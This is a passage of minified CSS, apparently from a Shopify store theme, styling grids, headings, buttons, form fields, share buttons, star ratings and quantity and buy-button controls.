shadow-vertical-offset);--shadow-blur-radius:var(--media-shadow-blur-radius);--shadow-opacity:var(--media-shadow-opacity);--shadow-visible:var(--media-shadow-visible)}.color-gradient-background-1{background:var(--gradient-base-background-1)}.hidden,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none !important}html.no-js .no-js:not(html){display:block !important}html.no-js .no-js-inline{display:inline-block !important}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 2rem}.page-width-desktop{padding:0;margin:0 auto}.isolate{position:relative;z-index:0}.section+.section{margin-top:var(--spacing-sections-mobile)}.element-margin-top{margin-top:5rem}.color-accent-1,.color-accent-2,.color-accent-3,.color-inverse,.color-custom-color-1,.color-custom-color-2,.color-custom-color-3,.color-custom-color-4,.color-custom-color-5{color:rgb(var(--color-foreground));background-color:rgb(var(--color-background))}.ks-html-content p,.ks-html-content p span{font-family:var(--font-body-family) !important;line-height:1.3 !important}.background-secondary{background-color:rgba(var(--color-foreground),0.04)}.grid-auto-flow{display:grid;grid-auto-flow:column}.page-margin,.shopify-challenge__container{margin:7rem auto}.rte-width{max-width:82rem;margin:0 auto 2rem}.list-unstyled{margin:0;padding:0}.visually-hidden{position:absolute !important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal !important}.visually-hidden--inline{margin:0;height:1em}.overflow-hidden,.overflow-hidden-mobile,.overflow-hidden-tablet{overflow:hidden}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.icon-arrow,.title-wrapper-with-link .link-with-icon svg{width:1.5rem}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.disclosure-has-popup,.media,summary{position:relative}html::selection,body::selection{background-color:rgba(var(--color-foreground),0.2)}.text-body{font-size:1em;letter-spacing:0;line-height:1.75em;font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) * 0.06rem);color:rgb(var(--color-heading));line-height:calc(1 + 0.2 / max(1, var(--font-heading-scale)));word-break:break-word;text-transform:var(--heading-text-transform)}.h6,.link--text:hover,blockquote,h6{color:rgba(var(--color-foreground),0.9)}.hxl{font-size:calc(var(--font-heading-mob-size) + 48px)}.h0{font-size:var(--font-heading-mob-size)}.h1,h1{font-size:calc(var(--font-heading-mob-size) - 4.25px)}.h2,h2{font-size:var(--font-heading-mob-size)}.h3,h3{font-size:calc(var(--font-heading-mob-size) - 11.2px)}.h5,h5{font-size:calc(var(--font-heading-mob-size) - 25.7px)}@media only screen and (min-width:750px){.hxl{font-size:calc(var(--font-heading-size) + 48px)}.h0{font-size:var(--font-heading-size)}.h1,h1{font-size:calc(var(--font-heading-size) - 4.25px)}.h2,h2{font-size:var(--font-heading-size)}.h3,h3{font-size:calc(var(--font-heading-size) - 11.2px)}.h5,h5{font-size:calc(var(--font-heading-size) - 25.7px)}}.h6,h6{margin-block-start:1.67em;margin-block-end:1.67em}blockquote{font-style:italic;border-left:.2rem solid rgba(var(--color-foreground),0.2);padding-left:1rem}.caption{font-size:16px;letter-spacing:.07rem;line-height:calc(1 + 0.7 / var(--font-body-scale))}.caption-with-letter-spacing{font-size:1rem;letter-spacing:.13rem;line-height:calc(1 + 0.2 / var(--font-body-scale));text-transform:uppercase}.caption-with-letter-spacing--medium{font-size:1.2rem;letter-spacing:.16rem}.caption-with-letter-spacing--large{font-size:1.4rem;letter-spacing:.18rem}.caption-large,.customer .field input,.customer select,.field__input,.form__label,.select__select{font-size:.929em;line-height:1.47em;letter-spacing:.028em}.color-foreground,.link--text{color:rgb(var(--color-foreground))}table:not([class]){table-layout:fixed;border-collapse:collapse;font-size:1.4rem;border-style:hidden;box-shadow:0 0 0 .1rem rgba(var(--color-foreground),0.2)}table:not([class]) td,table:not([class]) th{padding:1em;border:.1rem solid rgba(var(--color-foreground),0.2)}.left{text-align:left}.center{text-align:center}.right{text-align:right}.uppercase{text-transform:uppercase}.light{opacity:.7}.circle-divider:last-of-type::after{display:none}.customer a,.link{cursor:pointer;display:inline-block;border:0;box-shadow:none;color:rgb(var(--color-navigation-links),0.9);background-color:transparent;font-size:1em;font-family:inherit;transition:all .2s ease}.customer a:active,.link:active,.button:active{transform:translateY(1px)}.link-with-icon{display:inline-flex;font-size:1.4rem;font-weight:600;letter-spacing:.1rem;text-decoration:none;margin-bottom:4.5rem}.link-with-icon .icon{width:1.5rem;margin-left:1rem}.circle-divider::after{content:"\2022";margin:0 1.3rem 0 1.5rem}hr{border:0;height:.1rem;background-color:rgba(var(--color-foreground),0.2);display:block;margin:5rem 0}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}.placeholder{background-color:rgba(var(--color-foreground),0.04);color:rgba(var(--color-foreground),0.55);fill:rgba(var(--color-foreground),0.55)}details>*{box-sizing:border-box}:root{--duration-short:100ms;--duration-default:200ms;--duration-long:500ms}.customer a,.underlined-link{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness .1s}.customer a:hover,.underlined-link:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.h3 .icon-arrow,h3 .icon-arrow{width:calc(var(--font-heading-scale) * 1.5rem)}.animate-arrow .icon-arrow path{transform:translateX(-0.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translateX(-0.05rem)}.shopify-policy__container{padding-bottom:3rem}summary{cursor:pointer}summary .icon-caret{position:absolute;height:.6rem;right:1.5rem;top:calc(50% - 0.2rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup[open]>summary::before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;content:" ";background:0}.disclosure-has-popup>summary::before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}.no-js .focus-inset:focus:not(:focus-visible),.no-js .focus-offset:focus:not(:focus-visible),.no-js :focus:not(:focus-visible),:focus{outline:0;box-shadow:none}:focus-visible{outline:.2rem solid rgba(var(--color-foreground),0.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),0.3)}.focused,.no-js :focus{outline:.2rem solid rgba(var(--color-foreground),0.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),0.3)}.focus-inset:focus-visible{outline:0;outline-offset:-0.2rem;box-shadow:none}.focused.focus-inset,.no-js .focus-inset:focus{outline:.2rem solid rgba(var(--color-foreground),0.5);outline-offset:-0.2rem;box-shadow:0 0 .2rem 0 rgba(var(--color-foreground),0.3)}.focus-none{box-shadow:none !important;outline:0 !important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),0.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),0.3)}.focus-offset.focused,.no-js .focus-offset:focus{outline:.2rem solid rgba(var(--color-foreground),0.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),0.3)}.title,.title-wrapper-with-link{margin:3rem 0 2rem}.title-wrapper-with-link .title{margin:0}.title .link{font-size:inherit}.title-wrapper{margin-bottom:3rem}.title-wrapper-with-link{display:flex;justify-content:center;align-items:flex-end;gap:1rem;margin-bottom:3rem;flex-wrap:wrap}.title-wrapper-with-link--spacing{justify-content:space-between}.title--primary{margin:4rem 0}.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down{padding-left:1.5rem;padding-right:1.5rem}.title-wrapper-with-link .link-with-icon{margin:0;flex-shrink:0;display:flex;align-items:center}.title-wrapper-with-link a{color:rgb(var(--color-link));margin-top:0;flex-shrink:0}.title-wrapper--no-top-margin,.title-wrapper--no-top-margin>.title{margin-top:0}.subtitle{font-size:1.8rem;line-height:calc(1 + 0.8 / var(--font-body-scale));letter-spacing:.06rem;color:rgba(var(--color-foreground),0.7)}.subtitle--small{font-size:1.4rem;letter-spacing:.1rem}.subtitle--medium{font-size:1.6rem;letter-spacing:.08rem}.collage-wrapper-title,.collection-hero__title,.collection__title,.main-page-title,.page-title,.title--primary,.title-wrapper,.title-wrapper--no-top-margin,.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down,.title-wrapper-with-link{text-align:center}.grid{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:2rem;padding:0;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.grid:last-child,.mb-0{margin-bottom:0}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow:1;flex-shrink:0}.grid--gapless.grid{column-gap:0;row-gap:0}.grid--1-col .grid__item{max-width:100%;width:100%}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3)}.image-placeholder{text-decoration:none;width:19px;position:relative;letter-spacing:0;font-weight:500;color:inherit;display:inline-block;min-width:19px}.image-row{flex:1;border-radius:20px;background-color:#fff;overflow:hidden;display:flex;flex-direction:row;align-items:flex-start;justify-content:flex-start;padding:9px 8px}.image-row-child{width:5px;height:12px;position:relative}.image-row1{display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-start;padding:14px 0 0}.a{text-decoration:none;width:19px;position:relative;letter-spacing:0;font-weight:500;color:inherit;display:inline-block;min-width:19px}.image-row-item{width:5px;height:12px;position:relative}.a1{text-decoration:none;width:19px;position:relative;letter-spacing:0;font-weight:500;color:inherit;display:inline-block;min-width:19px}.image-grid,.image-row4{display:flex;flex-direction:row;align-items:flex-start;justify-content:flex-start}.image-row4{flex:1;border-radius:20px;background-color:white;overflow:hidden;padding:9px 8px}.image-grid{width:139px;gap:6px;font-size:18px;color:#000}.announcement-save-timer-header{align-items:center;justify-content:center;padding:5px}.product-page-header{max-width:100vw;padding-left:1.5rem;padding-right:1.5rem}.star-rating{display:flex;align-items:center}@media screen and (min-width:750px) and (max-width:850px){product-info .star-rating{flex-direction:column;align-items:flex-start !important}.star-rating .rating{margin-left:0 !important}.star-rating .rating p{margin:0}}.stars-outer{position:relative;display:inline-block}.stars-inner{position:absolute;top:0;left:0;white-space:nowrap;overflow:hidden;display:block !important}.stars-outer::before,.stars-inner::before{content:"★★★★★";font-family:"Arial",sans-serif;font-size:1.45em;color:#d3d3d3}.stars-inner::before{color:rgb(var(--color-base-accent-3))}.rating{margin-left:10px;font-size:1.5rem;display:inline-block;min-width:15px}@media screen and (min-width:750px){.page-width{padding:0 5rem}.page-width--narrow{padding:0 9rem}.page-width-desktop{padding:0}.page-width-tablet{padding:0 5rem}.section+.section{margin-top:var(--spacing-sections-desktop)}.element-margin{margin-top:calc(5rem + var(--page-width-margin))}blockquote{padding-left:1.5rem}.caption{font-size:1em}hr{margin:7rem 0}.facets .disclosure-has-popup[open]>summary+*{z-index:2}.title-wrapper--self-padded-mobile{padding-left:0;padding-right:0}.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}.grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}@media screen and (min-width:750px){.grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width:989px){.grid--1-col-tablet-down .grid__item{width:100%;max-width:100%}.slider--tablet.grid--peek{margin:0;width:100%}.slider--tablet.grid--peek .grid__item{box-sizing:content-box;margin:0}}@media screen and (min-width:990px){.page-width--narrow{max-width:72.6rem;padding:0}.page-width-desktop{max-width:var(--page-width);padding:0 5rem}.large-up-hide{display:none !important}.title,.title-wrapper-with-link{margin:5rem 0 3rem}.title--primary{margin:2rem 0}.title-wrapper-with-link{align-items:center}.title-wrapper-with-link .title{margin-bottom:0}.title-wrapper--self-padded-tablet-down{padding-left:0;padding-right:0}.grid--6-col-desktop .grid__item{width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6)}.grid--5-col-desktop .grid__item{width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5)}.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-desktop{flex:0 0 100%;max-width:100%}.grid--1-col-desktop .grid__item{width:100%;max-width:100%}}@media screen and (max-width:749px){.small-hide{display:none !important}.grid__item.slider__slide--full-width{width:100%;max-width:none}.grid--peek.slider--mobile{margin:0;width:100%}.grid--peek.slider--mobile .grid__item{box-sizing:content-box;margin:0}.grid--peek .grid__item{min-width:35%}.grid--peek.slider .grid__item:first-of-type{margin-left:2rem}.grid--peek.slider:after{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}.grid--peek .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) - 1rem)}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item,.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width:750px) and (max-width:989px){.medium-hide{display:none !important}.slider--tablet.grid--peek .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:1.5rem}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-tablet-down.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}}.media{display:block;background-color:rgba(var(--color-foreground),0.1);overflow:hidden}.media--transparent{background-color:transparent}.media>*:not(.zoom):not(.deferred-media__poster-button),.media model-viewer{display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}@media screen and (max-width:770px){media-gallery .media model-viewer,media-gallery .media>:not(.zoom):not(.deferred-media__poster-button){width:var(--mobile-width);right:0;margin:auto}}.media>img{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(0.25,0.46,0.45,0.94)}.media--square{padding-bottom:100%}.media--portrait{padding-bottom:125%}.media--landscape{padding-bottom:66.6%}.media--cropped{padding-bottom:56%}.media--16-9{padding-bottom:56.25%}.media--circle{padding-bottom:100%;border-radius:50%}.media.media--hover-effect>img+img{opacity:0}deferred-media,details[open] .modal-overlay{display:block}.button,.cart__dynamic-checkout-buttons [role="button"],.cart__dynamic-checkout-buttons iframe,.customer button,.shopify-challenge__button,.shopify-payment-button [role="button"],button.shopify-payment-button__button--unbranded{--shadow-horizontal-offset:var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset:var(--buttons-shadow-vertical-offset);--shadow-blur-radius:var(--buttons-shadow-blur-radius);--shadow-opacity:var(--buttons-shadow-opacity);--shadow-visible:var(--buttons-shadow-visible);--border-offset:var(--buttons-border-offset);--border-opacity:calc(1 - var(--buttons-border-opacity));border-radius:var(--buttons-radius-outset);position:relative;font-weight:var(--font-button-weight);font-family:var(--font-button-family)}.button span,.button p{font-family:var(--font-button-family);font-weight:var(--font-button-weight)}.button,.customer button,.shopify-challenge__button,button.shopify-payment-button__button--unbranded{min-width:calc(12rem + var(--buttons-border-width) * 2);min-height:calc(4.5rem + var(--buttons-border-width) * 2);font-weight:500}.shopify-payment-button__button--branded{z-index:auto}.cart__dynamic-checkout-buttons iframe{box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text),var(--shadow-opacity))}.button,.customer button,.shopify-challenge__button{display:inline-flex;justify-content:center;align-items:center;border:0;padding:0 3rem;cursor:pointer;text-decoration:none;color:rgb(var(--color-button-text));transition:box-shadow var(--duration-short) ease;-webkit-appearance:none;appearance:none;font-family:var(--font-button-family);font-weight:var(--font-button-weight);background-color:rgba(var(--color-button),var(--alpha-button-background))}.buy-now-button{width:100%;border:0}.select__select,.text-area{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.button:before,.cart__dynamic-checkout-buttons [role="button"]:before,.customer button:before,.shopify-challenge__button:before,.shopify-payment-button [role="button"]:before{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;border-radius:var(--buttons-radius-outset);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.button:after,.customer button:after,.shopify-challenge__button:after,.shopify-payment-button__button--unbranded:after{content:"";position:absolute;top:var(--buttons-border-width);right:var(--buttons-border-width);bottom:var(--buttons-border-width);left:var(--buttons-border-width);z-index:1;border-radius:var(--buttons-radius);transition:box-shadow var(--duration-short) ease}.button:not([disabled]):hover::after,.customer button:hover::after,.shopify-challenge__button:hover::after,.shopify-payment-button__button--unbranded:hover::after{--border-offset:1.3px}.button--secondary:after{--border-opacity:var(--buttons-border-opacity)}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role="button"]:focus,.shopify-payment-button [role="button"]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),0.5),0 0 .5rem .4rem rgba(var(--color-foreground),0.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button [role="button"]:focus:not(:focus-visible):not(.focused),.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection,.customer button::selection,.shopify-challenge__button::selection{background-color:rgba(var(--color-button-text),0.3)}.button,.button-label,.customer button,.shopify-challenge__button{font-size:1.1428571429em;letter-spacing:.07142857143em;line-height:calc(1 + 0.2 / var(--font-body-scale))}.button--tertiary{font-size:1.2rem;padding:1rem 1.5rem;min-width:calc(9rem + var(--buttons-border-width) * 2);min-height:calc(3.5rem + var(--buttons-border-width) * 2)}.button--small{padding:1.2rem 2.6rem}.mb-1em{margin-bottom:1em}.btn--mt-center{margin:1em auto;width:fit-content;display:flex}.button.disabled,.button:disabled,.button[aria-disabled="true"],.customer button.disabled,.customer button:disabled,.customer button[aria-disabled="true"]{cursor:not-allowed;opacity:.5}.quantity__button.disabled{cursor:not-allowed}.button--full-width{display:flex;width:100%}.button.loading{color:transparent;position:relative}.button.loading>.loading-overlay__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;height:100%;display:flex;align-items:center}.header__icon:hover .icon,.modal__close-button:hover .icon,.share-button__fallback button:hover svg{transform:scale(1.07)}.button.loading>.loading-overlay__spinner .spinner,.share-button details{width:fit-content}.button.loading>.loading-overlay__spinner .path{stroke:rgb(var(--color-button-text))}.share-button{display:block;position:relative}.share-button__button{font-size:1.4rem;display:flex;align-items:center;color:rgb(var(--color-link));margin-left:0;padding-left:0;min-height:4.4rem}.share-button__button,.share-button__fallback button{cursor:pointer;background-color:transparent;border:0}.share-button__button .icon-share{height:1.2rem;margin-right:1rem;min-width:1.3rem}.share-button__fallback{display:flex;align-items:center;position:absolute;top:3rem;left:.1rem;z-index:3;width:100%;min-width:max-content;border-radius:var(--inputs-radius);border:0}.customer .field:after,.customer select:after,.field:after,.localization-form__select:after,.select:after,.share-button__fallback:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.field,.select,.text-area{position:relative;width:100%}.quantity:before,.share-button__fallback:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.share-button__fallback button{width:4.4rem;height:4.4rem;padding:0;flex-shrink:0;display:flex;justify-content:center;align-items:center;position:relative;right:var(--inputs-border-width)}.share-button__fallback button:hover{color:rgba(var(--color-foreground),0.9)}.share-button__close,.share-button__copy{background-color:transparent;color:rgb(var(--color-foreground))}.share-button__close:focus-visible,.share-button__copy:focus-visible{background-color:rgb(var(--color-background));z-index:2}.share-button__close:focus,.share-button__copy:focus{background-color:rgb(var(--color-background));z-index:2}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused),.field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused){background-color:inherit}.share-button__fallback .field:after,.share-button__fallback .field:before{content:none}.share-button__fallback .field{border-radius:0;min-width:auto;min-height:auto;transition:none}.share-button__fallback .field__input:-webkit-autofill,.share-button__fallback .field__input:focus{outline:.2rem solid rgba(var(--color-foreground),0.5);outline-offset:.1rem;box-shadow:0 0 0 .1rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),0.3)}.share-button__fallback .field__input{box-shadow:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;filter:none;min-width:auto;min-height:auto}.share-button__fallback .field__input:hover{box-shadow:none}.share-button__fallback .icon{width:1.5rem;height:1.5rem}.customer .field input,.customer select,.field__input,.select__select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-size:1.1428571429em;width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);height:4.5rem;min-height:calc(var(--inputs-border-width) * 2);min-width:calc(7rem + (var(--inputs-border-width) * 2));position:relative;border:0}.customer .field:before,.customer select:before,.field:before,.localization-form__select:before,.select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.select__select{font-size:1.2rem;color:rgba(var(--color-base-text),0.75)}.customer .field:hover.field:after,.customer select:hover.select:after,.field:hover.field:after,.localization-form__select:hover.localization-form__select:after,.select:hover.select:after,.select__select:hover.select__select:after{box-shadow:0 0 0 calc(0.1rem + var(--inputs-border-width)) rgba(var(--color-foreground), var(--inputs-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus-visible,.customer select:focus-visible,.field__input:focus-visible,.localization-form__select:focus-visible.localization-form__select:after,.select__select:focus-visible{box-shadow:0 0 0 calc(0.1rem + var(--inputs-border-width)) rgba(var(--color-foreground));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{box-shadow:0 0 0 calc(0.1rem + var(--inputs-border-width)) rgba(var(--color-foreground));outline:0;border-radius:var(--inputs-radius)}.select--small .select__select,.select--small::after,.select--small::before{border-radius:calc((var(--inputs-radius-outset)) / 2)}.localization-form__select:focus{outline:0;box-shadow:none}.select,.text-area{display:flex}.customer select+svg,.select .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:calc(50% - 0.2rem);right:calc(var(--inputs-border-width) + 1.5rem)}.customer select,.select__select{cursor:pointer;line-height:calc(1 + 0.6 / var(--font-body-scale));padding:0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin:var(--inputs-border-width);min-height:calc(var(--inputs-border-width) * 2)}.variant-selects--small{display:flex;gap:1rem;flex-wrap:wrap}.variant-selects--small .product-form__input--dropdown{flex:0 0 auto;margin:0}.variant-selects--small .form__label{text-align:left;margin-bottom:0}.select--small .select__select{font-size:1.2rem;height:2.25em;padding:0 2.5rem 0 1rem}.field{display:flex;transition:box-shadow var(--duration-short) ease}.customer .field{display:flex}.field--with-error{flex-wrap:wrap}.customer .field input,.field__input{flex-grow:1;text-align:left;padding:1.5rem;margin:var(--inputs-border-width);transition:box-shadow var(--duration-short) ease}.customer .field label,.field__label{font-size:1.6rem;left:calc(var(--inputs-border-width) + 2rem);top:calc(1rem + var(--inputs-border-width));margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),0.9);letter-spacing:.1rem;line-height:1.5}.customer .field input:-webkit-autofill ~ label,.customer .field input:focus ~ label,.customer .field input:not(:placeholder-shown) ~ label,.field__input:-webkit-autofill ~ .field__label,.field__input:focus ~ .field__label,.field__input:not(:placeholder-shown) ~ .field__label{font-size:1rem;top:calc(var(--inputs-border-width) + 0.5rem);left:calc(var(--inputs-border-width) + 2rem);letter-spacing:.04rem}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 1.5rem .8rem 2rem;margin:var(--inputs-border-width)}.customer .field input::-webkit-search-cancel-button,.field__input::-webkit-search-cancel-button{display:none}.customer .field input::placeholder,.field__input::placeholder{opacity:0}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;height:4.4rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.quantity,.quantity__rules,.quantity__rules-cart,details-disclosure>details,header-menu>details{position:relative}.field__button>svg{height:2.5rem;width:2.5rem}.customer .field input:-webkit-autofill ~ label,.field__input:-webkit-autofill ~ .field__button,.field__input:-webkit-autofill ~ .field__label{color:#000}.text-area{min-height:10rem;resize:none}input[type="checkbox"]{display:inline-block;width:auto;margin-right:.5rem}.form__label{display:block;margin-bottom:.6rem}.form__message{align-items:center;display:flex;font-size:1.4rem;line-height:1;margin-top:1rem}.form-status,.form__message--large{font-size:1.6rem}.customer .field .form__message{font-size:1.4rem;text-align:left}.customer .form__message svg,.form__message .icon{flex-shrink:0;height:1.3rem;margin-right:.5rem;width:1.3rem}.customer .form__message svg,.form__message--large .icon{height:1.5rem;width:1.5rem;margin-right:1rem}.customer .field .form__message svg{align-self:start}.form-status{margin:0}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-status-list .link::first-letter {text-transform:capitalize}.quantity-buttons{display:flex;align-items:flex-start;justify-content:flex-start;width:fit-content;flex-direction:column;gap:24.8px;max-width:100%}.quantity-icons-parent{width:150px;border:1px solid #d4d4d4;box-sizing:border-box;overflow:hidden;display:flex;flex-direction:row;align-items:stretch;justify-content:space-between;gap:20px;min-height:40px;border-radius:10px !important}.quantity-icon{width:100%;height:100%;overflow:hidden;padding:0;border:0;background:transparent;cursor:pointer}.quantity-icons{width:41px;position:relative;z-index:1;box-sizing:border-box;cursor:pointer}.quantity-animated .quantity-icon svg{transition:scale .1s ease}.quantity-animated .quantity-icon:hover svg{scale:1.1}.quantity-animated .quantity-icon:active svg{scale:.9}quantity-input-v2 .quantity-animated:has(.quantity-minus-icon:active) .quantity-number,quantity-input-v2 .quantity-animated:has(.quantity-plus-icon:active) .quantity-number,cart-drawer .quantity-animated:has(.quantity-minus-icon:active) .quantity-number span,cart-drawer .quantity-animated:has(.quantity-plus-icon:active) .quantity-number span{transform:translateY(2px)}.quantity-icon.disabled{cursor:not-allowed}.quantity-value{display:flex;align-items:center;justify-content:center;min-width:32px}.quantity-number{position:relative;font-size:2rem;line-height:1;font-weight:500;color:#7b7a89;text-align:left;display:flex;align-items:center}.product-buy-buttons-container{display:flex;align-self:stretch !important;flex-direction:column;gap:10px !important;padding:0 !important}.product-form-button{cursor:pointer !important;border:0 !important;padding:18px 40px !important;flex:1 !important;box-shadow:0 5px 20px rgba(50,118,71,0.1) !important;border-radius:3px !important;display:flex !important;flex-direction:row !important;align-items:flex-start !important;justify-content:center !important;box-sizing:border-box !important;max-width:100%;white-space:nowrap !important;min-height:55px !important}.product-form-button::before,.product-form-button::after,.shopify-payment-button__button--unbranded:after{border-radius:1px !important}.product-form-button-text{flex:1 !important;position:relative !important;font-size:18px 